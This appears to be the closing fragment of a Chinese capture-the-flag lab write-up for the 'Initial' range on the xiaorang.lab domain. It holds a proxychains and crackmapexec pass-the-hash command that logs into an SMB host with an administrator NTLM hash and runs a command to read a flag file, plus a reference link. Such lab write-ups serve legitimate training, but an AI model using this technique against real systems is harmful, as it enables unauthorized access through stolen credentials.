

proxychains crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"

参考链接: https://fushuling.com/index.php/2023/08/27/%E6%98%A5%E7%A7%8B%E4%BA%91%E5%A2%83%C2%B7initial/